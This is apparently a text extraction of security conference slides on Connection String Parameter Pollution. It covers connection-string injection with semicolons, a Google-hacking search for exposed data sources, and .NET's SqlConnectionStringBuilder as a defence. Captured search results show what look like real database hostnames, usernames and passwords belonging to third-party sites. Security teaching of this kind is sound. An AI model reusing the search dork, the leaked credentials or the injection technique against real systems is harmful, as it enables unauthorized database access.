

## Connection Strings

- Define the way an application connects to data repository
- There are connection strings for:
	- –Relational Databases (MSSQL, Oracle, MySQL,…)
	- LDAP Directories
	- Files
	- Etc…



Databases Connection Strings Data Source = myServerAddress; Initial Catalog <sup>=</sup> myDataBase; User Id <sup>=</sup> myUsername; Password <sup>=</sup> myPassword;



### Google Hacking



intitle:"Login" Datasource inurl:login.aspx

**Buscar** 

Búsqueda avanzada Preferencias

● Buscar en la Web ● Buscar sólo páginas en español

#### La Web

codeproject: problem in login. Free source code and programming help - [Traducir esta página] datasource = timelist; gridview1.databind(); As your making the list by hand, you can apply what ever maths you want to apply in the relevent areas of the ... www.codeproject.com/.../problem-in-login.aspx -  $En$  caché - Similares -  $\circledcirc$   $\overline{\otimes}$   $\overline{\otimes}$ 

Rugs Direct - Professional Partnership Login - [Traducir esta página] String, Application Name=rugsdirectory-RD;data source=C1W-SQL002;persist security info=True;Initial Catalog=RugsDirect Prototype;Integrated Security=SSPI; ... www.kimdesignsexclusives.com/rugsdirectory/.../login.aspx - Similares -  $\circledR$  M

Life Navigator - Login - [ Traducir esta página ] ConnectionString: Data Source=p3swhsql-v19.shr.phx3.secureserver.net; Initial Catalog=dbalmer; User ID=dbalmer; Password=W0rri3sTing; lifenavigator.dbalmer.net/Login.aspx - En caché - Similares - OAX

Forms Authentication only displays login.aspx - [Traducir esta página] sqlConnectionString="data source 7.0.0.1;Trusted Connection=yes" ... Data Source=" + Constants.DATASource; sLoginQuery = "SELECT tblUser.\* " + ... www.dotnetmonster.com/.../Forms-Authentication-only-displays-login-aspx -En caché - Similares -  $\circledcirc$   $\overline{\wedge}$   $\overline{\wedge}$ 



## Google Hacking

#### Baxter Research Client Login - [ Traducir esta página ]

The remaining data source is a case summary printout. If a case has been placed on the imaging computer it is no longer available as a case summary printout ... www.baxterresearch.net/login.asp - En caché - Similares - **O** A X

#### **Login.** MicroStrategy Web.

DATA SOURCE. INTELSTRATEGY-2. Hide help · NEED HELP? Why do I need to log in? What is a cookie and how are cookies used at this Web site? ... https://www.carloshaya.net/.../login.asp?...autologin... - En caché - Similares -  $\circledR$  \\\

#### Houts Family Login - [ Traducir esta página ]

Const ConnectDB frogstar = "Provider=IBMDA400;Password=WEBACC01;User ID= WEBUSRHNS;Data Source=10.42.42.95;Transport Product=Client Access;SSL=DEFAULT" Const ...

www.houtsfamily.org/secadmin/login.asp - En caché - Similares -  $\circledR$  M

#### Alberta Data Search - Customer Login - [ Traducir esta página ]

Now that our website is up and running, we are taking the next step in becoming Alberta's best real estate data source. Feedback from our customers has ... albertadatasearch.com/login.asp - En caché - Similares - DIAIX



## UDL (Universal Data Links) Files



www.informatica64.com

 $\sim$ 

### **Credentials**

#### **Operating System Accounts Database Credentials**

Data Source <sup>=</sup> myServerAddress; Initial Catalog <sup>=</sup> myDataBase; User Id <sup>=</sup> myUsername; Password <sup>=</sup> myPassword; Integrated Security <sup>=</sup> SSPI/True/Yes;

Data Source <sup>=</sup> myServerAddress; Initial Catalog <sup>=</sup> myDataBase; User Id <sup>=</sup> myUsername; Password <sup>=</sup> myPassword; Integrated Security <sup>=</sup> No;



# Users autheticated by Web App Web application manages the login process



www.informatica64.com

1.‐ Web applicaton connects using its credentials to the database.

2.‐ Asks user login information.

3.‐ Checks login information about info stored in custom users table.

# Users autheticated by Database Database engine manages the login process

Syslogins **Connection string** 

1.‐ Web application asks for credentials.

2.- A connection string is composed with the credentials to connect to the database.

3.‐ Roles and permits are limited by the user used in the connection string

Informática 64 www.informatica64.com

Database Engine **App running on Web Server** App running on Web Server

### Connection String Attacks

• It´s possible to inject parameters into connection strings using semi colons as separators

Data Source <sup>=</sup> myServerAddress; Initial Catalog = myDataBase; Integrated Security <sup>=</sup> NO; User Id <sup>=</sup> *myUsername;* Password <sup>=</sup> *myPassword; Encryption <sup>=</sup> Off;*



### ConnectionStringBuiler

- Available in .NET Framework 2.0
- Build secure connection strings using parameters
- It´s not possible to inject into the connection string

The following example demonstrates how the SglConnectionStringBuilder handles an inserted extra value for the Initial Catalog setting.

#### **Visual Basic**

```
Dim builder As New System.Data.SqlClient.SqlConnectionStringBuilder
builder("Data Source") = "(local)"builder("Integrated Security") = True
builder("Initial Catalog") = "AdventureWorks; NewValue=Bad"
Console.WriteLine(builder.ConnectionString)
```
#### $C#$

System.Data.SqlClient.SqlConnectionStringBuilder builder = new System.Data.SqlClient.SqlConnectionStringBuilder();  $builder['Data Source"] = "(local)$ builder["integrated Security"] = true; builder["Initial Catalog"] = "AdventureWorks; NewValue=Bad"; Console.WriteLine(builder.ConnectionString);

#### Informática 64 www.informatica64.com

## Are people aware of this?



• Intente usar menos palabras.

www.infor

#### Connection String Parameter Pollution

- $\bullet$  The goal is to inject parameters in the connection string, whether they exist or not
- Had duplicated <sup>a</sup> parameter, the last value wins
- This behavior allows attackers to re‐write completly the connection string, therefore to manipulate the way the appliation will work and how should be the it authenticated



### Pollutionable Behavior

**Param1= Param1=Value A Param2= Param2=Value B Param1= Param1=Value C Param2= Param2=Value DParam2=Value D** 



# What can be done with CSPP? Rewrite <sup>a</sup> parameter



## Scanning the DMZ



## Port Scanning <sup>a</sup> Server

